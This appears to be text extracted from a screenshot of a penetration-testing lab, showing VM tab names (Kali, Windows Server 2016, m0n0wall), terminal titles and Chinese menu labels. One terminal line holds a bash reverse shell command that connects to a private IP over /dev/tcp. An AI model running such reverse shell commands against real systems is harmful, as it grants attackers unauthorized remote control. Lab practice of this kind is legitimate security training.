 Win10_攻防
Kali-vps
Windows Server 2016
m0n0wall
KALI_边界
Wind
root@kali: ~/Desktop
root@kali: ~/Desktop
root@kali: ~/Desktop
文件(F)
动作(A)
编辑(E)
查看(V)
帮助(H)
root@kali: ~/Desktop
root@kali:~/Desktop# bash -i >& /dev/tcp/192.168.43.19/555 0>&1
文件系统
Chromium...